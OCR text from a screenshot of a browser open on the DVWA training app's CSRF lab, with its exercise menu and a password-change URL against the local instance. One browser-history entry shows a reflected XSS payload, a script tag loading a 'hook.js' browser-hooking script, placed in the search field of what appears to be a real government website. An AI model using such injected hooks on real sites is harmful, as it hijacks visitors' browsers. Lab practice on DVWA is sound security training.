 Activities
Firefox ESR
Aug 3 6:13 PM
en
Vulnerability: Cross Sit
http://127.0.0.1/DVWA/vu
Cross Site Request Fo
What is CSRF (Cross-s
New Tab
Vulnerability: Cross Si
127.0.0.1/DVWA/vulnerabilities/csrf/?password_new=abc123&password_conf=abc123&Chang
Search with Google
YouTube — youtube.com
Index of / — http://127.0.0.1
dars — http://www.dars.gov.et/index.php/en/home/
Search Result | Ministry of Industry — moi.gov.et/am/search?key=rex"><script src="http://127.0.0.1:3000/hook.js">
PPA/Home — http://213.55.77.70
My Profile - Tadele Mengesha - Ministry of Revenues — http://www.mor.gov.et/web/tadele/home
This time, search with:
CSRF)
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Change
Note: Browsers are starting to default to setting the SameSite cookie flag to Lax, and in doing so are killing off
some types of CSRF attacks. When they have completed their mission, this lab will not work as originally
expected.
Announcements:
Chromium
Edge
Firefox
As an alternative to the normal attack of hosting the malicious URLs or code on a separate host, you could try
using other vulnerabilities in this app to store them, the Stored XSS lab would be a good place to start.
More Information
https://owasp.org/www-community/attacks/csrf
http://www.cgisecurity.com/csrf-faq.html